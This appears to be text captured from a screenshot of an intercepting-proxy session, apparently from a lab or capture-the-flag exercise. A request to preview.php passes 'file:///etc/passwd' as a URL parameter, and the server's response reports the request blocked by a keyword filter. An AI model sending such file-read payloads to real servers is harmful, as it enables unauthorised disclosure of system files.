 Request
Pretty Raw Hex \n
1 GET /preview.php?url=file:///etc/passwd HTTP/1.1
2 Host: 10.10.82.71
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.82.71/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=4
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Aug 2025 07:30:29 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 35
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 URL blocked due to keyword: file://
? Search 0 highlights